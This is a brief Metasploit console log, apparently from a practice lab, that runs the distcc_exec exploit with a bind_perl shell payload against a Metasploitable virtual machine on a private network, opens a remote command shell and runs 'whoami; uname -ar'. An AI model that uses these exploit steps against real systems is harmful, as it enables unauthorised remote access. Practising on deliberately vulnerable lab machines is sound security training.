 root@anwar-VirtualBox: /home/anwar
msf exploit(distcc_exec) > set payload cmd/unix/bind_perl
payload => cmd/unix/bind_perl
msf exploit(distcc_exec) > exploit
[*] Started bind handler
[*] Command shell session 1 opened (192.168.56.102:57450 -> 192.168.56.101:4444)
 at 2016-12-08 12:00:08 +0700
whoami; uname -ar
daemon
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 G
NU/Linux